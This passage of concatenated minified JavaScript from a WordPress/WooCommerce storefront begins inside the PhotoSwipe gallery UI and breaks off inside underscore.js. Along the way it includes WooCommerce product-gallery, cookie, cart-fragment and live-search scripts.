a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});

/* wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js */
jQuery(function(l){if("undefined"==typeof wc_single_product_params)return!1;l("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){l(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=l(this).find(".wc-tabs, ul.tabs").first();0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t||0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a").click():"#tab-additional_information"===t?i.find("li.additional_information_tab a").click():i.find("li:first a").click()}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var e=l(this),i=e.closest(".wc-tabs-wrapper, .woocommerce-tabs");i.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),i.find(".wc-tab, .panel:not(.panel .panel)").hide(),e.closest("li").addClass("active"),i.find(e.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return l(".reviews_tab a").click(),!0}).on("init","#rating",function(){l("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=l(this),e=l(this).closest("#respond").find("#rating"),i=l(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=l(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),l(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(t,e){this.$target=t,this.$images=l(".woocommerce-product-gallery__image",t),0!==this.$images.length?(t.data("product_gallery",this),this.flexslider_enabled=l.isFunction(l.fn.flexslider)&&wc_single_product_params.flexslider_enabled,this.zoom_enabled=l.isFunction(l.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(t){var e=this.$target,i=this,o=l.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(o),l(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=l(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&l(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var e,i=this.$target.width(),o=!1;l(t).each(function(t,e){if(l(e).find("img").data("large_image_width")>i)return!(o=!0)}),o&&(e=l.extend({touch:!1},wc_single_product_params.zoom_options),"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100))},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,n=[];return 0<t.length&&t.each(function(t,e){var i,o,a,r,s=l(e).find("img");s.length&&(i=s.attr("data-large_image"),o=s.attr("data-large_image_width"),a=s.attr("data-large_image_height"),r={alt:s.attr("alt"),src:i,w:o,h:a,title:s.attr("data-caption")?s.attr("data-caption"):s.attr("title")},n.push(r))}),n},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e=l(".pswp")[0],i=this.getGalleryItems(),o=l(t.target),a=o.is(".woocommerce-product-gallery__trigger")||o.is(".woocommerce-product-gallery__trigger img")?this.$target.find(".flex-active-slide"):o.closest(".woocommerce-product-gallery__image"),r=l.extend({index:l(a).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(e,PhotoSwipeUI_Default,i,r).init()},l.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},l(".woocommerce-product-gallery").each(function(){l(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),l(this).wc_product_gallery(wc_single_product_params),l(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});

/* wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js */
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});

/* wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js */
jQuery(function(t){t(".woocommerce-ordering").on("change","select.orderby",function(){t(this).closest("form").submit()}),t("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(t(this).attr("min"));0<=o&&parseFloat(t(this).val())<o&&t(this).val(o)});var e="store_notice"+(t(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(e)?t(".woocommerce-store-notice").hide():t(".woocommerce-store-notice").show(),t(".woocommerce-store-notice__dismiss-link").click(function(o){Cookies.set(e,"hidden",{path:"/"}),t(".woocommerce-store-notice").hide(),o.preventDefault()}),t(".woocommerce-input-wrapper span.description").length&&t(document.body).on("click",function(){t(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),t(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),t(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=t(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=t(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),t(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),t.scroll_to_notices=function(o){o.length&&t("html, body").animate({scrollTop:o.offset().top-100},1e3)},t('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),t(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),t(".password-input").append('<span class="show-password-input"></span>'),t(".show-password-input").click(function(){t(this).toggleClass("display-password"),t(this).hasClass("display-password")?t(this).siblings(['input[type="password"]']).prop("type","text"):t(this).siblings('input[type="text"]').prop("type","password")})});

/* wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js */
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});

/* wp-content/plugins/wr-live-search/assets/js/frontend.js */
(function($){"use strict";$(document).ready(function(){setTimeout(function(){var timer,last_keyword=true;$('body').on('keydown','.wrls-form .txt-livesearch',function(e){var key_board=e.keyCode;if(key_board==38||key_board==40)
e.preventDefault();});$('body').on('change','.wrls-form .cate-search',function(e){var _this=$(this);var container=_this.closest('.wrls-form');container.find('.products-search').remove();container.find('.loading-search').remove();container.find('.suggestion-search-data').remove();container.find('.not-results-search').remove();});$('body').off('.txt-livesearch').on('paste blur keyup','.wrls-form .txt-livesearch',function(e){var _this=$(this);var container=_this.closest('.wrls-form');var key_board=e.keyCode;var list_products=container.find('.products-search .product-search');if(key_board==40){if(list_products.length){var active_key=container.find('.products-search .product-search.active-key');if(active_key.length){var index_next=$(list_products).index(active_key);if(list_products.length==(index_next+1))
index_next=-1;var el_next=$(list_products).get(index_next+1);list_products.removeClass('active-key');$(el_next).addClass('active-key');}else{var el_next=$(list_products).get(0);$(el_next).addClass('active-key');}}
return;}else if(key_board==38){if(list_products.length){var active_key=container.find('.products-search .product-search.active-key');if(active_key.length){var index_next=$(list_products).index(active_key);if(index_next==0)
index_next=list_products.length;var el_next=$(list_products).get(index_next-1);list_products.removeClass('active-key');if(index_next!==0)
$(el_next).addClass('active-key');}else{var el_next=$(list_products).get(list_products.length-1);$(el_next).addClass('active-key');}}
return;}else if(key_board==13){var active_key=container.find('.products-search .product-search.active-key');if(active_key.hasClass('view-all')){container.submit();}else if(active_key.length){window.location=active_key.find('.mask-link').attr('href');}}
if(timer)
clearTimeout(timer);timer=setTimeout(function(){var keyword=_this.val();container.find('.loading-search').remove();container.find('.suggestion-search-data').remove();container.find('.not-results-search').remove();container.find('.products-search').remove();_this.closest('.element-item').removeClass('loading-wrls');if(last_keyword!==true&&keyword==last_keyword&&!container.find('.loading-search').length)
return;last_keyword=keyword;if(keyword==''||keyword.length<=parseInt(_this.attr('data-min-characters'))){return;}
container.find('.results-search').append('<img class="loading-search" src="'+wr_live_search.plugin_url+'assets/images/loading.gif">');_this.closest('.element-item').addClass('loading-wrls');var data={keyword:keyword,max_results:_this.attr('data-max-results'),search_in:JSON.parse(_this.attr('data-search-in')),show_suggestion:_this.attr('data-show-suggestion'),parent:container.find('.cate-search').val(),};$.ajax({url:wr_live_search.ajax_url,type:'POST',dataType:'json',data:{data:data,security:wr_live_search.security,},success:function(response){container.find('.loading-search').remove();_this.closest('.element-item').removeClass('loading-wrls');container.find('.suggestion-search-data').remove();container.find('.not-results-search').remove();container.find('.products-search').remove();if(response.message){container.find('.results-search').append('<div class="not-results-search">'+response.message+'</div>');}else{container.find('.results-search').append('<div class="products-search"></div>');if(response.suggestion){container.find('.results-search').append('<div class="suggestion-search suggestion-search-data">'+response.suggestion+'</div>');}
$.each(response.list_product,function(key,value){container.find('.products-search').append('<div class="product-search"><a class="mask-link" href="'+value.url+'"></a><div class="product-image">'+value.image+'</div><div class="product-title-price"><div class="product-title">'+value.title.replace(new RegExp('('+keyword+')','ig'),'<span class="keyword-current">$1</span>')+'</div><div class="product-price">'+value.price+'</div></div></div>');});container.find('.products-search').append('<div class="product-search view-all">'+WR_Data_Js['View all']+'</div>');}}});},300);});$('body').on('focus','.wrls-form .txt-livesearch',function(){var container=$(this).closest('.wrls-form');container.find('.loading-search').remove();container.find('.suggestion-search-data').show();container.find('.not-results-search').show();container.find('.products-search').show();});$('body').on('blur','.wrls-form .txt-livesearch',function(){var container=$(this).closest('.wrls-form');container.find('.loading-search').remove();container.find('.suggestion-search-data').hide();container.find('.not-results-search').hide();container.find('.products-search').fadeOut(300);});$('body').on('click','.wrls-form .view-all',function(){var _this=$(this);var parent=_this.closest('.wrls-form ').submit();});},1)});})(jQuery);

/* wp-includes/js/underscore.min.js */
/*! This file is auto-generated */
(function(){function r(){}var n=this,t=n._,e=Array.prototype,o=Object.prototype,u=Function.prototype,i=e.push,c=e.slice,s=o.toString,a=o.hasOwnProperty,f=Array.isArray,l=Object.keys,p=u.bind,h=Object.create,v=function(n){return n instanceof v?n:this instanceof v?void(this._wrapped=n):new v(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=v),exports._=v):n._=v,v.VERSION="1.8.3";var y=function(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 2:return function(n,t){return u.call(i,n,t)};case 3:return function(n,t,r){return u.call(i,n,t,r)};case 4:return function(n,t,r,e){return u.call(i,n,t,r,e)}}return function(){return u.apply(i,arguments)}},d=function(n,t,r){return null==n?v.identity:v.isFunction(n)?y(n,t,r):v.isObject(n)?v.matcher(n):v.property(n)};v.iteratee=function(n,t){return d(n,t,1/0)};function g(c,f){return function(n){var t=arguments.length;if(t<2||null==n)return n;for(var r=1;r<t;r++)for(var e=arguments[r],u=c(e),i=u.length,o=0;o<i;o++){var a=u[o];f&&void 0!==n[a]||(n[a]=e[a])}return n}}function m(n){if(!v.isObject(n))return{};if(h)return h(n);r.prototype=n;var t=new r;return r.prototype=null,t}function b(t){return function(n){return null==n?void 0:n[t]}}var x=Math.pow(2,53)-1,_=b("length"),j=function(n){var t=_(n);return"number"==typeof t&&0<=t&&t<=x};function w(a){return function(n,t,r,e){t=y(t,e,4);var u=!j(n)&&v.keys(n),i=(u||n).length,o=0<a?0:i-1;return arguments.length<3&&(r=n[u?u[o]:o],o+=a),function(n,t,r,e,u,i){for(;0<=u&&u<i;u+=a){var o=e?e[u]:u;r=t(r,n[o],o,n)}return r}(n,t,r,u,o,i)}}v.each=v.forEach=function(n,t,r){var e,u;if(t=y(t,r),j(n))for(e=0,u=n.length;e<u;e++)t(n[e],e,n);else{var i=v.keys(n);for(e=0,u=i.length;e<u;e++)t(n[i[e]],i[e],n)}return n},v.map=v.collect=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},v.reduce=v.foldl=v.inject=w(1),v.reduceRight=v.foldr=w(-1),v.find=v.detect=function(n,t,r){var e;if(void 0!==(e=j(n)?v.findIndex(n,t,r):v.findKey(n,t,r))&&-1!==e)return n[e]},v.filter=v.select=function(n,e,t){var u=[];return e=d(e,t),v.each(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u},v.reject=function(n,t,r){return v.filter(n,v.negate(d(t)),r)},v.every=v.all=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},v.some=v.any=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},v.contains=v.includes=v.include=function(n,t,r,e){return j(n)||(n=v.values(n)),"number"==typeof r&&!e||(r=0),0<=v.indexOf(n,t,r)},v.invoke=function(n,r){var e=c.call(arguments,2),u=v.isFunction(r);return v.map(n,function(n){var t=u?r:n[r];return null==t?t:t.apply(n,e)})},v.pluck=function(n,t){return v.map(n,v.property(t))},v.where=function(n,t){return v.filter(n,v.matcher(t))},v.findWhere=function(n,t){return v.find(n,v.matcher(t))},v.max=function(n,e,t){var r,u,i=-1/0,o=-1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)r=n[a],i<r&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){u=e(n,t,r),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},v.min=function(n,e,t){var r,u,i=1/0,o=1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)(r=n[a])<i&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){((u=e(n,t,r))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},v.shuffle=function(n){for(var t,r=j(n)?n:v.values(n),e=r.length,u=Array(e),i=0;i<e;i++)(t=v.random(0,i))!==i&&(u[i]=u[t]),u[t]=r[i];return u},v.sample=function(n,t,r){return null==t||r?(j(n)||(n=v.values(n)),n[v.random(n.length-1)]):v.shuffle(n).slice(0,Math.max(0,t))},v.sortBy=function(n,e,t){return e=d(e,t),v.pluck(v.map(n,function(n,t,r){return{value:n,index:t,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")};function A(o){return function(e,u,n){var i={};return u=d(u,n),v.each(e,function(n,t){var r=u(n,t,e);o(i,n,r)}),i}}v.groupBy=A(function(n,t,r){v.has(n,r)?n[r].push(t):n[r]=[t]}),v.indexBy=A(function(n,t,r){n[r]=t}),v.countBy=A(function(n,t,r){v.has(n,r)?n[r]++:n[r]=1}),v.toArray=function(n){return n?v.isArray(n)?c.call(n):j(n)?v.map(n,v.identity):v.values(n):[]},v.size=function(n){return null==n?0:j(n)?n.length:v.keys(n).length},v.partition=function(n,e,t){e=d(e,t);var u=[],i=[];return v.each(n,function(n,t,r){(e(n,t,r)?u:i).push(n)}),[u,i]},v.first=v.head=v.take=function(n,t,r){if(null!=n)return null==t||r?n[0]:v.initial(n,n.length-t)},v.initial=function(n,t,r){return c.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},v.last=function(n,t,r){if(null!=n)return null==t||r?n[n.length-1]:v.rest(n,Math.max(0,n.length-t))},v.rest=v.tail=v.drop=function(n,t,r){return c.call(n,null==t||r?1:t)},v.compact=function(n){return v.filter(n,v.identity)};var O=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=_(n);o<a;o++){var c=n[o];if(j(c)&&(v.isArray(c)||v.isArguments(c))){t||(c=O(c,t,r));var f=0,l=c.length;for(u.length+=l;f<l;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};function k(i){return function(n,t,r){t=d(t,r);for(var e=_(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(t(n[u],u,n))return u;return-1}}function F(i,o,a){return function(n,t,r){var e=0,u=_(n);if("number"==typeof r)0<i?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=o(c.call(n,e,u),v.isNaN))?r+e:-1;for(r=0<i?e:u-1;0<=r&&r<u;r+=i)if(n[r]===t)return r;return-1}}v.flatten=function(n,t){return O(n,t,!1)},v.without=function(n){return v.difference(n,c.call(arguments,1))},v.uniq=v.unique=function(n,t,r,e){v.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=d(r,e));for(var u=[],i=[],o=0,a=_(n);o<a;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?v.contains(i,f)||(i.push(f),u.push(c)):v.contains(u,c)||u.push(c)}return u},v.union=function(){return v.uniq(O(arguments,!0,!0))},v.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=_(n);e<u;e++){var i=n[e];if(!v.contains(t,i)){for(var o=1;o<r&&v.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},v.difference=function(n){var t=O(arguments,!0,!0,1);return v.filter(n,function(n){return!v.contains(t,n)})},v.zip=function(){return v.unzip(arguments)},v.unzip=function(n){for(var t=n&&v.max(n,_).length||0,r=Array(t),e=0;e<t;e++)r[e]=v.pluck(n,e);return r},v.object=function(n,t){for(var r={},e=0,u=_(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},v.findIndex=k(1),v.findLastIndex=k(-1),v.sortedIndex=function(n,t,r,e){for(var u=(r=d(r,e,1))(t),i=0,o=_(n);i<o;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},v.indexOf=F(1,v.findIndex,v.sortedIndex),v.lastIndexOf=F(-1,v.findLastIndex),v.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;i<e;i++,n+=r)u[i]=n;return u};function S(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=m(n.prototype),o=n.apply(i,u);return v.isObject(o)?o:i}v.bind=function(n,t){if(p&&n.bind===p)return p.apply(n,c.call(arguments,1));if(!v.isFunction(n))throw new TypeError("Bind must be called on a function");var r=c.call(arguments,2),e=function(){return S(n,e,t,this,r.concat(c.call(arguments)))};return e},v.partial=function(u){var i=c.call(arguments,1),o=function(){for(var n=0,t=i.length,r=Array(t),e=0;e<t;e++)r[e]=i[e]===v?arguments[n++]:i[e];for(;n<arguments.length;)r.push(arguments[n++]);return S(u,o,this,this,r)};return o},v.bindAll=function(n){var t,r,e=arguments.length;if(e<=1)throw new Error("bindAll must be passed function names");for(t=1;t<e;t++)n[r=arguments[t]]=v.bind(n[r],n);return n},v.memoize=function(e,u){var i=function(n){var t=i.cache,r=""+(u?u.apply(this,arguments):n);return v.has(t,r)||(t[r]=e.apply(this,arguments)),t[r]};return i.cache={},i},v.delay=function(n,t){var r=c.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},v.defer=v.partial(v.delay,v,1),v.throttle=function(r,e,u){var i,o,a,c=null,f=0;u=u||{};function l(){f=!1===u.leading?0:v.now(),c=null,a=r.apply(i,o),c||(i=o=null)}return function(){var n=v.now();f||!1!==u.leading||(f=n);var t=e-(n-f);return i=this,o=arguments,t<=0||e<t?(c&&(clearTimeout(c),c=null),f=n,a=r.apply(i,o),c||(i=o=null)):c||!1===u.trailing||(c=setTimeout(l,t)),a}},v.debounce=function(t,r,e){var u,i,o,a,c,f=function(){var n=v.now()-a;n<r&&0<=n?u=setTimeout(f,r-n):(u=null,e||(c=t.apply(o,i),u||(o=i=null)))};return function(){o=this,i=arguments,a=v.now();var n=e&&!u;return u=u||setTimeout(f,r),n&&(c=t.apply(o,i),o=i=null),c}},v.wrap=function(n,t){return v.partial(t,n)},v.negate=function(n){return function(){return!n.apply(this,arguments)}},v.compose=function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},v.after=function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},v.before=function(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}},v.once=v.partial(v.before,2);var E=!{toString:null}.propertyIsEnumerable("toString"),M=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];function I(n,t){var r=M.length,e=n.constructor,u=v.isFunction(e)&&e.prototype||o,i="constructor";for(v.has(n,i)&&!v.contains(t,i)&&t.push(i);r--;)(i=M[r])in n&&n[i]!==u[i]&&!v.contains(t,i)&&t.push(i)}v.keys=function(n){if(!v.isObject(n))return[];if(l)return l(n);var t=[];for(var r in n)v.has(n,r)&&t.push(r);return E&&I(n,t),t},v.allKeys=function(n){if(!v.isObject(n))return[];var t=[];for(var r in n)t.push(r);return 